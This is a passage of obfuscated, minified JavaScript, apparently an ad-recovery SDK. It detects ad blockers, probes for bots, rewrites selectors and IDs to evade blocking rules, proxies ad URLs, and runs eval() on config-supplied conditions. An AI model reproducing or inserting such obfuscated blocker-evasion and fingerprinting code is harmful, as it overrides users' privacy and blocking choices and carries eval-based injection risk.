get encoded-id version: encoded-id is empty","aniview.com","Failed to decode protect-id: id is empty","normal|<try-size>","StyleSheet","tpdads.com","sping","MSG_SYN_URG","parseContext","start|center|end|baseline|stretch","buildID","windowSize","_sourcesContents","Unknown type: ","__tcfapi","out_of_page","No element indexed by ","adx.digitalmatter.services","<'column-width'>||<'column-count'>","adtrafficquality.google","none|<integer>","https://m1.openfpcdn.io/botd/v","unprotect","cmVzZXJ2ZWQx","pub.doubleverify.com","substr","[INVENTORY] found visible ","indexOf","static.criteo.net","tokenStart","thebrighttag.com","padding-bottom","adblock_fingerprint","dvi","encodeURIComponent","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","window.parent.parent.apstag.runtime.callCqWrapper","path","isArray","Event_stopPropagation","HTMLFormElement_target","Invalid protect url prefix: ","Element_tagName","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","AdThrive_","ex.ingage.tech","invert( <number-percentage> )","inventory_name","kayzen.io","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","/negotiate/v4/xhr?passcode=","path( [<fill-rule> ,]? <string> )","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","navigator.plugins is undefined","generatedColumn","https://fb.css-load.com","args","themoneytizer.com","clientHeight","browsiprod.com","browserEngineKind","<target-counter()>|<target-counters()>|<target-text()>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?",'[data-id^="div-gpt-ad"]',"document.documentElement.clientWidth, clientHeight","removeItem","auto|start|end|left|right|center|justify","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","_fa_","( <style-condition> )|( <style-feature> )|<general-enclosed>","query","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","3rd-party fetch unexpected response","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","findLastIndex","permissions","normal|sub|super","class","setTimeout","prependData","UNKNOWN","findIndex","httponly","allocateCursor","getServices","Failed to decode protect-url: url is empty","Element_insertAdjacentHTML","visibility","HTMLIFrameElement","<complex-real-selector>#","getWriter","<'left'>","initial","reject","auto|stable&&both-edges?","[shorter|longer|increasing|decreasing] hue","boolean","[auto|block|swap|fallback|optional]","undefined","lax","/translator","getUserIds","load-","XMLHttpRequest","length","Range_createContextualFragment","SECSSOBrowserChrome","toStringTag","normal|<string>","CSSStyleSheet_replaceSync","kargo.com","headers","fXFCPHpgUFpbWUg6MHNqdmFPcA==","ZmthZA==","rcap","SharedStorageWorklet_addModule","computeSourceURL","scrollX","https://consent.northernirelandworld.com","Keyword","Exception occurred in proxy property get ","srcset","sn-","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","getParameter","inventory_id","cachedResultIsInAdIframe","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","text-ad","message","document.documentElement is undefined",".setTargetingForGPTAsync","<percentage>","sizes","electron","device-cmyk( <number>#{4} )","replace|add|accumulate","none|[weight||style||small-caps||position]","<shape-box>|fill-box|stroke-box|view-box","<hex-color>|<absolute-color-function>|<named-color>|transparent","consumeFunctionName","1359sPoNLH","documentFocus","top|bottom|block-start|block-end|inline-start|inline-end","SharedWorker","__webdriver_script_fn","jump-start|jump-end|jump-none|jump-both|start|end","Click",": [left|right|first|blank]","N/A","rlcdn.com","none|<offset-path>||<coord-box>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","getNode","none|strict|content|[[size||inline-size]||layout||style||paint]","auto|start|end|center|baseline|stretch","<url> <decibel>?|none","ad.gt","numeric-only|allow-keywords","Terminate - not active","<any-value>","DocumentFragment_getElementById","cache_is_blocking_acceptable_ads","Document_write","microad.net","MatchGraph","error","HTMLTableRowElement","parseInt","entries","\x3c!--","invert(","false","omnitagjs.com","process","port","toLog","<family-name>#","<display-outside>?&&[flow|flow-root]?&&list-item","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","mask","cssRules","trackad.cz","1417808YhFMVX","uidapi.com","<declaration-value>?","https://ad-delivery.net/px.gif?ch=1","contents|none","c3ZtbQ==","at-keyword-token","async","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","avt","logs","stroke"];return(a2i=function(){return t})()}(function(t,e){const n=a2r,r=a2i();for(;;)try{if(541893==parseInt(n(3485))/1+parseInt(n(3963))/2+-parseInt(n(3264))/3*(-parseInt(n(3527))/4)+parseInt(n(3439))/5*(-parseInt(n(1087))/6)+-parseInt(n(2954))/7+-parseInt(n(2587))/8*(-parseInt(n(3920))/9)+-parseInt(n(709))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const WI=a2r;var i={8599:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>a});let o="",i=r(1876);try{var s;o=null!==(s=document[r(3440)][r(3475)](r(3215)))&&void 0!==s?s:r(2669);const t=document[r(3440)][r(3475)](r(2065))||document[r(3440)][r(3475)](r(2328));t&&(i=new URL(t,window[r(1512)][r(2168)])[r(345)])}catch(t){}const a={version:r(1021),sdkVersion:o,endpoint:i,env:r(932),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(3511)][r(3463)],insertBefore:Node[r(3511)][r(845)]};function s(t,e){const n=r;e[n(2962)]?i[n(845)][n(2061)](e[n(2224)],t,e[n(2962)]):i[n(3463)][n(2061)](e[n(3548)],t)}function a(t){const e=r;i[e(3463)][e(2061)](document[e(4109)],t)}function c(t){const e=r,n=document[e(2502)](t[e(2771)]);for(const r of t[e(1144)]())n[e(1528)](r,t[e(3475)](r));return n[e(1822)]=t[e(1822)],n}function l(){const t=r;try{if(null!=window[t(2378)][t(1035)]&&t(3651)===window[t(2378)][t(1035)][t(3651)][t(2838)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(863)])return!0;try{await o.A[t(1624)]()[t(1943)][t(2061)](window,location[t(2168)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1297)](e(1710));const r=n[e(3961)][0][e(589)];n[e(3961)][0][e(589)]=t;const o=n[e(3961)][0][e(589)];return o===r||o[e(1649)]()===t[e(1649)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(3941),p=r(3448);let g=0;function w(){const t=r;return![t(448),t(2756)][t(4168)]((e=>location[t(1137)][t(1331)](e)))&&!window[t(399)]}function b(){const t=r;return i.A[t(1624)](p)||g[t(3694)]()}async function y(t){const e=r;return e(2574)===i.A[e(1624)](e(2553),!1)||!(!(window[e(1512)][e(516)]+window[e(1512)][e(3612)])[e(2452)](e(788))&&e(2574)!==i.A[e(1624)](e(788),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3138)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(405)](p,g[n(3694)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(405)](p,g[e(3694)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2574)===i.A[e(1624)](e(2553),!1)||(void 0!==f?f:w()&&![e(875),e(2756)][e(4168)]((t=>location[e(1137)][e(1331)](t)))&&e(2574)===i.A[e(1624)](m)?(A(t)[e(3138)]((t=>{const n=e;f=t,i.A[n(405)](m,t[n(3694)]())})),!0):(f=await A(t),i.A[e(405)](m,f[e(3694)]()),f))}async function x(t){return await async function(){const t=a2r;let e=!1;try{const n=document[t(2502)](t(2999));n[t(1528)]("id",t(2063)),document[t(4109)][t(3463)](n),n[t(1528)](t(2187),t(3959));const r=["ad",t(4130),t(2063),t(2718),t(1709),t(2193),t(2930),t(1819),t(2893),t(817),t(2286),t(3147),t(3551),t(3907),t(1143),t(349),t(2994),t(1702),t(2234)];for(const i of r){n[t(867)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(534)](n);if(t(1967)===r[t(3357)]||t(3526)===r[t(3866)]){o.A[t(1504)](t(3048)),e=!0;break}}document[t(4109)][t(2666)](n)}catch(e){o.A[t(1504)](t(1777)[t(846)](e))}return e}()?[!0,1]:await async function(){const t=a2r,e=XMLHttpRequest[t(3694)]();return!(!e[t(2452)](t(3766))||!e[t(2452)](t(2433))||(o.A[t(1504)](t(750)),0))}()?[!0,2]:await async function(t){const e=a2r,n=[];if(t)for(const r of t)e(3395)===r[e(521)]&&n[e(3655)]({url:r[e(2779)]});const r=window[e(1512)][e(1137)][e(1331)](e(1699));return r?n[e(3655)]({url:e(809)}):(n[e(3655)]({url:e(2508),mustIncludeStrings:[e(1709)],mustExcludeStrings:[e(917)]}),s.A[e(1684)]()||n[e(3655)]({url:e(1904),mustIncludeStrings:[e(728)],mustExcludeStrings:[e(917)]})),(await Promise[e(2315)]([...n[e(606)]((t=>k(t[e(2779)],t[e(2671)],t[e(2068)]))),r?_():E()]))[e(4168)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2r,n=t[e(1901)]||[],r=await Promise[e(2315)](t[e(2779)][e(606)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2r;if(i(4106)===t[i(521)]){const t=new XMLHttpRequest;t[i(3086)](i(2185),(()=>{const r=i;4===t[r(2854)]&&(t[r(3417)]>=200&&t[r(3417)]<300||n[r(2452)](t[r(3417)])?e():o())})),t[i(3086)](i(3945),(()=>o())),t[i(3443)](i(1421),r),t[i(1810)]()}else if(i(2421)===t[i(521)])if(s.A[i(2301)]())k(r)[i(3138)]((t=>t?o():e()))[i(1824)](o);else{const t=new Image;t[i(3086)](i(4054),(()=>e())),t[i(3086)](i(3945),(()=>o())),t[i(2328)]=r}else if(i(1399)===t[i(521)]){const t=document[i(2502)](i(1399));t[i(3086)](i(4054),(()=>e())),t[i(3086)](i(3945),(()=>o())),t[i(2328)]=r,document[i(4109)][i(3463)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1504)](i(2439)[i(846)](t[i(2779)])),!0):(o.A[i(1504)](i(4111)[i(846)](t[i(2779)],i(629))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2421),url:[e(3966),e(412)]})}async function k(t){const e=r;let n=arguments[e(3883)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3883)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1624)]()[e(1943)][e(2061)](window,t);if(r[e(3288)])return!0;if(null===r[e(2483)]&&e(3050)===r[e(521)])return!0;if(r[e(3417)]<200||r[e(3417)]>=300)return!0;const o=await r[e(2889)]();if(0===o[e(3883)])return!0;if(!n[e(2668)]((t=>o[e(2452)](t))))return!0;if(i[e(4168)]((t=>o[e(2452)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1504)](e(1260)[e(846)](t)),!1):(o.A[e(1504)](e(343)[e(846)](t,e(2174))),!0)}return!1}async function _(){const t=r,e=document[t(2502)](t(2581)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2187)][o(3062)](o(3367),"0"),e[o(2187)][o(3062)](o(4115),"0"),e[o(2187)][o(3062)](o(3866),o(3526)),e[o(2187)][o(3062)](o(2101),o(1967)),document[o(4109)][o(3463)](e);const s=null===(i=d.A[o(1624)](window)[o(1604)][o(1624)][o(2061)](e,window))||void 0===i?void 0:i[o(2770)];if(!s)return n(!1);s[o(761)][o(3443)](),s[o(761)][o(324)](o(3262)),s[o(761)][o(3380)]();const a=s[o(761)][o(2502)](o(1399));a[o(1528)](o(2328),o(809)),a[o(3086)](o(4054),(()=>n(!1))),a[o(3086)](o(3945),(()=>n(!0))),s[o(761)][o(4109)][o(3463)](a)}));return e[t(701)](),n}async function E(){const t=r,e=document[t(2502)](t(2581)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2187)][o(3062)](o(3367),"0"),e[o(2187)][o(3062)](o(4115),"0"),e[o(2187)][o(3062)](o(3866),o(3526)),e[o(2187)][o(3062)](o(2101),o(1967)),document[o(4109)][o(3463)](e);const s=null===(i=d.A[o(1624)](window)[o(1604)][o(1624)][o(2061)](e,window))||void 0===i?void 0:i[o(2770)];if(!s)return n(!0);s[o(761)][o(3443)](),s[o(761)][o(324)](o(3262)),s[o(761)][o(3380)]();const a=s[o(761)][o(2502)](o(1399));a[o(1528)](o(2328),o(2508)),a[o(3086)](o(4054),(()=>{const t=o;try{var e;const r=s[t(1709)];if(!r)return n(!0);if(!(null===(e=Object[t(2932)](r,t(614)))||void 0===e?void 0:e[t(405)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3086)](o(3945),(()=>n(!0))),s[o(761)][o(4109)][o(3463)](a)}));return e[t(701)](),n}function M(){const t=r,e=i.A[t(1624)](t(3569),!1,t(1518));return!!e&&!!e[t(286)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>o});class o{static[r(3651)](){const t=r;try{if(null!=window[t(2378)][t(1035)]&&t(3651)===window[t(2378)][t(1035)][t(3651)][t(2838)])return!0}catch(t){}return!1}static[r(1684)](){const t=r;try{if(o[t(3651)]())return!1;const e=navigator[t(467)][t(1649)](),n=[t(1454)];return![t(3445),t(3322),t(4027),t(1455),t(2126),t(1296),t(2004),t(2641),t(3567),t(3428),t(1782),t(1155),t(1039)][t(4168)]((n=>e[t(2452)](n)))&&n[t(4168)]((n=>e[t(2452)](n)))}catch(t){}return!1}static[r(316)](){const t=r;try{if(o[t(3651)]())return!1;const e=navigator[t(467)][t(1649)]();if(e[t(2452)](t(396))||e[t(2452)](t(1309)))return!0;const n=[t(3567)];return![t(3445),t(3322),t(4027),t(1455),t(2126),t(1296),t(2004),t(2641),t(3428),t(1782),t(1155),t(1039)][t(4168)]((n=>e[t(2452)](n)))&&n[t(4168)]((n=>e[t(2452)](n)))}catch(t){}return!1}static[r(2301)](){const t=r;try{const e=navigator[t(467)][t(1649)]();return e[t(2452)](t(1985))&&e[t(2452)](t(2980))}catch(t){}return!1}static[r(4099)](){const t=r;try{return navigator[t(467)][t(1649)]()[t(2452)](t(3120))}catch(t){}return!1}static[r(1327)](){const t=r;return navigator[t(467)][t(1649)]()[t(2452)](t(478))}}},7833:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(2225),s=6e5,a=()=>{const t=r,e=o.A[t(1624)](i);if(e)try{const n=Date[t(2924)](),r=JSON[t(2551)](atob(e))[t(1259)]((e=>e[t(936)]+s>n));o.A[t(405)](i,btoa(JSON[t(2536)](r)))}catch(t){}},c=()=>!window[r(1512)][r(1137)][r(1331)](r(2756)),l=t=>{const e=r;a();const n=o.A[e(1624)](i);if(n)try{const r=JSON[e(2551)](atob(n)),o=Date[e(2924)](),i=r[e(3312)]((n=>n[e(2779)]===t));if(!i||i[e(936)]+s<o)return;return i[e(1378)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(1624)](i);try{const r=s?JSON[n(2551)](atob(s)):[],a=r[n(3860)]((e=>e[n(2779)]===t));-1!==a?(r[a][n(1378)]=e,r[a][n(936)]=Date[n(2924)]()):r[n(3655)]({url:t,timestamp:Date[n(2924)](),blocked:e}),o.A[n(405)](i,btoa(JSON[n(2536)](r)))}catch(t){}}},1477:(T,u,V)=>{"use strict";const uR=a2r;V.d(u,{A1:()=>k,AG:()=>n,M5:()=>N,VE:()=>j,VL:()=>W,vR:()=>d,z9:()=>w});var G=V(129),l=V(8599),S=V(704),E=V(896),q=V(6675),m=V(5027),Q=V(8486),X=V(7020),R=V(3726),B=V(7833);function w(y){const u8=a2r,e=null==y?void 0:y[u8(606)](((t,e)=>({autoRecovery:t,configIndex:e})))[u8(1259)]((t=>{const e=u8;let{autoRecovery:n}=t;return n[e(3508)]}))[u8(3312)]((P=>{const ui=u8;let{autoRecovery:A}=P;if(!A[ui(1636)])return!0;try{if(eval(A[ui(1636)][ui(1645)]))return!0}catch(t){Q.A[ui(1504)](ui(3090),t)}return!1}));return e}function W(t,e,n){const r=a2r;try{const o=(0,G.Wq)({protectUrlContext:e,url:n,kind:G.MN[r(1989)],endpoint:l.A[r(1809)]}),i=r(2746)[r(846)](o,'"]');if(!S.A[r(1624)](t)[r(3741)][r(2061)](t[r(761)][r(4109)],i)){const e=t[r(761)][r(2502)](r(2880));e[r(3617)]=r(2507),e.as=r(1399),S.A[r(1624)](t)[r(3353)][r(405)][r(2061)](e,o),t[r(761)][r(4109)][r(3463)](e)}}catch(t){}}const Z=[];let t=!1;function n(e,n,r){const o=a2r;Z[o(3655)](r),t||(t=!0,function r(){const i=o,s=Z[i(2436)]();if(!s)return void(t=!1);const a=e[i(761)][i(2502)](i(1399));a[i(2328)]=(0,G.Wq)({protectUrlContext:n,url:s[i(2328)],kind:G.MN[i(1989)],endpoint:l.A[i(1809)]});for(const{name:t,value:e}of Array[i(1097)](s[i(220)]))i(2328)!==t&&a[i(1528)](t,e);s[i(3970)]||s[i(1150)]?(a[i(3086)](i(4054),(()=>{const t=i;s[t(4076)](new Event(t(4054)))})),a[i(3086)](i(3945),(()=>{const t=i,e=new Event(t(3945));e[t(707)]=!0,s[t(4076)](e)})),e[i(761)][i(4109)][i(3463)](a),r()):(a[i(3086)](i(4054),(()=>{const t=i;s[t(4076)](new Event(t(4054))),r()})),a[i(3086)](i(3945),(()=>{const t=i,e=new Event(t(3945));e[t(707)]=!0,s[t(4076)](e),r()})),e[i(761)][i(4109)][i(3463)](a))}())}async function k(t,e,n){const r=a2r;if(!(0,B.Tq)())return await p(t,e,n);const o=(0,B.H$)(n);if(void 0!==o)return p(t,e,n)[r(3138)]((t=>{(0,B.fd)(n,t)})),o;const i=await p(t,e,n);return(0,B.fd)(n,i),i}async function p(t,e,n){const r=a2r;if(X.A[r(316)]()&&X.A[r(1327)]())return await(0,R.p)(e,n);const o=t[r(761)][r(2502)](r(2880));o[r(3617)]=r(2507),o.as=r(1399),S.A[r(1624)](t)[r(3353)][r(405)][r(2061)](o,n);const i=new Promise((e=>{const n=r;o[n(3086)](n(4054),(()=>{const r=n;try{t[r(761)][r(4109)][r(2666)](o)}catch(t){}e(!1)})),o[n(3086)](n(3945),(()=>{const r=n;try{t[r(761)][r(4109)][r(2666)](o)}catch(t){}e(!0)}))}));return t[r(761)][r(4109)][r(3463)](o),i}function d(t,e,n){const r=a2r;if(n[r(2168)]&&n[r(1521)]instanceof Element&&!n[r(1521)][r(2140)]){n[r(1521)][r(2140)]=!0;const o=(0,G.Wq)({protectUrlContext:t,url:n[r(2168)],kind:G.MN[r(2163)],endpoint:l.A[r(1809)]}),i=e[r(761)][r(2502)](r(2880));Array[r(1097)](n[r(1521)][r(220)])[r(3624)]((t=>{const e=r;i[e(1528)](t[e(2838)],t[e(1310)])})),S.A[r(1624)](e)[r(3353)][r(405)][r(2061)](i,o),i[r(2140)]=!0,n[r(1521)][r(248)](r(2944),i)}}const I=[uR(2444),uR(4052),uR(1668),uR(1671),uR(3842),uR(1462),uR(3002),uR(677),uR(2564),uR(2415),uR(1098),uR(3111)],z=3,v=t=>{const e=uR;var n;if(e(1967)!==t[e(2187)][e(3357)]||!t[e(1443)][e(2452)](e(3303)))return!1;if(t[e(1443)][e(3883)]>1e4)return!0;const r=null!==(n=t[e(589)])&&void 0!==n?n:"";return I[e(1259)]((t=>r[e(2452)](t)))[e(3883)]>=z},j=(t,e,n)=>{const r=uR,o=t=>(0,E.Bo)(e,t),i=t=>(0,E.pI)(e,t),s=t=>(0,E.yu)(e,t);try{for(const u of Array[r(1097)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2140)]){var a;if(!v(u)||null!==(a=e[r(1610)])&&void 0!==a&&a[r(4168)]((t=>{const e=r;var n;return null===(n=u[e(589)])||void 0===n?void 0:n[e(2452)](t)}))){var c,l;const n=(0,q.Qw)({protectUrlContext:t,selector:null!==(c=u[r(589)])&&void 0!==c?c:"",idFilter:t=>(0,E.Bo)(e,t),attributeFilter:t=>(0,E.yu)(e,t)});u[r(589)]=null!==(l=u[r(589)])&&void 0!==l&&l[r(2452)](r(2231))?n:""[r(846)](u[r(589)],",")[r(846)](n)}for(let e=0;e<u[r(2187)][r(3883)];e++){const n=u[r(2187)][e],a=u[r(2187)][n];r(3558)==typeof a&&a[r(2452)](r(2499))&&(u[r(2187)][n]=(0,q.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}j(t,e,u[r(3961)]),u[r(2140)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2140)]&&j(t,e,u[r(3961)]),u[r(2140)]=!0)}catch(t){}},N=(t,e,n)=>{const r=uR;if(!(n instanceof Element))return;const o=S.A[r(1624)](window)[r(3820)][r(1624)][r(2061)](n);if((0,E.ts)(e,o)){const t=S.A[r(1624)](window)[r(1436)][r(1624)][r(2061)](n),e=r(2878)+(0,m.md)(o[r(1649)]()),i=new RegExp("<"[r(846)](o[r(1649)](),r(309)),"gi"),s=new RegExp("</"[r(846)](o[r(1649)](),">"),"gi"),a=t[r(327)](i,"<"[r(846)](e,"$1"))[r(327)](s,"</"[r(846)](e,">"));S.A[r(1624)](window)[r(1436)][r(405)][r(2061)](n,a)}const i=S.A[r(1624)](window)[r(724)][r(1624)][r(2061)](n);(0,E.Bo)(e,i)&&S.A[r(1624)](window)[r(724)][r(405)][r(2061)](n,(0,m.md)(i));const s=S.A[r(1624)](window)[r(445)][r(1624)][r(2061)](n);for(const t of Array[r(1097)](s))(0,E.Bo)(e,t)&&(s[r(493)]((0,m.md)(t)),s[r(701)](t));const a=S.A[r(1624)](window)[r(2847)][r(1624)][r(2061)](n);for(const t of Array[r(1097)](a))if((0,E.yu)(e,t[r(2838)])){const e=r(888)+(0,m.md)(t[r(2838)][r(1237)](5)[r(1649)]());S.A[r(1624)](window)[r(2117)][r(2061)](n,e,t[r(1310)]),S.A[r(1624)](window)[r(2236)][r(2061)](n,t[r(2838)])}else(0,E.v5)(e,t[r(2838)],t[r(1310)])&&S.A[r(1624)](window)[r(2117)][r(2061)](n,t[r(2838)],(0,m.md)(t[r(1310)]));if(n instanceof HTMLAnchorElement){const o=S.A[r(1624)](window)[r(2711)][r(2061)](n,r(2168));if(o&&!(0,G.EW)(o))try{const i=new URL(o)[r(1137)];(e[r(536)][r(4168)]((t=>t[r(3112)](o)))||e[r(3061)][r(4168)]((t=>i[r(1331)](t))))&&S.A[r(1624)](window)[r(2117)][r(2061)](n,r(2168),(0,G.Wq)({protectUrlContext:t,url:o,kind:G.MN[r(2550)],endpoint:l.A[r(1809)]}))}catch(t){}}const c=n[r(1144)]()[r(1259)]((t=>t[r(2452)](r(3762))));c[r(3883)]>0&&c[r(3624)]((t=>{n[r(2786)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2r,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2r;try{var a,c;await function(){const t=a2r;let e=arguments[t(3883)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(2924)](),a=()=>{const t=i;t(1715)!=typeof window[t(3792)]?Date[t(2924)]()-s>e?r(new Error(t(857))):setTimeout(a,o):n(window[t(3792)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(3998)!==t[s(3200)]&&s(659)!==t[s(3200)]||e&&!t[s(603)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(3792)])||void 0===o||o[r(2061)](i,r(479),2,(()=>{}),t[r(686)])}catch{}n(t)}};null===(a=(c=window)[s(3792)])||void 0===a||a[s(2061)](c,s(3086),2,d),setTimeout((()=>{l||i(new Error(s(1665)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2r;var n,r;return!!(null!==(n=null===(r=t[e(3184)])||void 0===r?void 0:r[e(1196)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(2069));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(3883)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(2924)](),a=()=>{const t=i;t(1715)!=typeof window[t(1456)]?Date[t(2924)]()-s>e?r(new Error(t(3400))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1456)])||void 0===r||r[e(2061)](o,e(3086),((t,r)=>{const o=e;r&&t&&(o(2556)===t[o(2532)]||o(1205)===t[o(2532)])&&n(t)})),null===(i=(s=window)[e(1456)])||void 0===i||i[e(2061)](s,e(385),((t,r)=>{r&&t&&n({eventName:e(3871),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(595)](t)}return{result:await Promise[n(554)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(1255);var w=function(t){const e=r;return t[t[e(1056)]=0]=e(1056),t[t[e(3320)]=1]=e(3320),t[t[e(2105)]=2]=e(2105),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(3883)]>1&&void 0!==arguments[1]?arguments[1]:w[e(2105)],s=arguments[e(3883)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3883)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(393)]=t,this[e(1594)]=o,this[e(1540)]=s,this[e(3973)]=a,(0,i.A)(this,e(3955),(function(t){const r=e;for(var o=arguments[r(3883)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2924)](),inventoryId:n[r(1540)],args:i}})),(0,i.A)(this,e(827),(()=>{const t=e;window[t(3086)](t(3908),(e=>{const n=t;if(e[n(2522)]&&e[n(2522)][n(673)]===g){if(this[n(1594)]===w[n(3320)])return y({inventoryId:this[n(1540)],...e[n(2522)]});if(this[n(1594)]===w[n(1056)]&&e[n(2522)][n(1540)]){if(n(1504)===e[n(2522)][n(3672)])return b[n(1504)]("["[n(846)](e[n(2522)][n(1540)],"]"),...e[n(2522)][n(3835)]);if(n(595)===e[n(2522)][n(3672)])return b[n(595)]("["[n(846)](e[n(2522)][n(1540)],"]"),...e[n(2522)][n(3835)]);if(n(3945)===e[n(2522)][n(3672)])return b[n(3945)](e[n(2522)][n(3945)],"["[n(846)](e[n(2522)][n(1540)],"]"),...e[n(2522)][n(3835)])}}}))})),(0,i.A)(this,e(3059),(()=>{const t=e,n=async()=>{const t=a2r;if(t(3433)!==window[t(1512)][t(3612)]&&t(1646)!==window[t(1512)][t(3612)])return;window[t(1512)][t(3612)]="";const e=prompt(t(1040));if(t(3681)===e)return this[t(3973)][t(3624)]((e=>console[t(2971)](...e[t(3835)])));if(t(1646)!==e)return;const n=prompt(t(4010)),r=prompt(t(3908)),o=await b[t(2212)](t(239),null!=n?n:t(2289),null!=r?r:t(2289));alert(t(541)),window[t(3443)](t(2598)[t(846)](o))};window[t(3086)](t(4165),n),window[t(1051)](n,3e3)})),o===w[e(1056)]&&this[e(3059)](),o!==w[e(1056)]&&o!==w[e(3320)]||this[e(827)]()}static[r(1504)](){const t=r;this[t(1868)]();for(var e=arguments[t(3883)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(907)][t(3955)](t(1504),...n);if(this[t(907)][t(1594)]!==w[t(1056)])return y(i);this[t(907)][t(3973)][t(3655)](i),(l.A[t(1504)]||t(2574)===u.A[t(1624)](t(3476),!1))&&console[t(2971)](...n)}static[r(595)](){const t=r;this[t(1868)]();for(var e=arguments[t(3883)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(907)][t(3955)](t(595),...n);if(this[t(907)][t(1594)]!==w[t(1056)])return y(i);this[t(907)][t(3973)][t(3655)](i),(l.A[t(1504)]||t(2574)===u.A[t(1624)](t(3476),!1))&&console[t(595)](...n)}static[r(3945)](t){const e=r;this[e(1868)]();for(var n=arguments[e(3883)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(907)][e(3955)](e(3945),[t,...o]);if(s[e(3945)]=t,this[e(907)][e(1594)]!==w[e(1056)])return y(s);this[e(907)][e(3973)][e(3655)](s),(l.A[e(1504)]||e(2574)===u.A[e(1624)](e(3476),!1))&&console[e(3945)](t,...o)}static[r(1554)](t,e){const n=r;return this[n(1868)](),b[n(1504)](n(1554),t,e),b[n(1504)](n(938),(0,d.j)()),b[n(2212)](t,e,e)}static async[r(2212)](t,e,n){const o=r;this[o(1868)]();const i=this[o(907)][o(3973)][o(606)]((t=>({...t,timestamp:Math[o(2217)](t[o(936)]/1e3)}))),u=c.A[o(3084)](JSON[o(2536)](i)),d=await(0,m.C8)(this[o(907)][o(393)],l.A[o(1809)])?(0,m.XV)(l.A[o(1809)],0):l.A[o(1809)],g=new URL(""[o(846)](d,o(2390)));return 